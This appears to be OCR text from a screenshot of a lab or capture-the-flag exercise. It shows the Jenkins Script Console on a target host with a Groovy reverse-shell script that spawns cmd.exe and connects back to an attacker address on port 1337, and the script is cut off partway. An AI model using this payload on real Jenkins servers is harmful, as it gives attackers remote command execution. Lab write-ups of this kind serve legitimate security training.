 10.10.10.63:50000/askjeeves/script
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
1 search
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdo
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.16.8";
2 int port=1337;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorS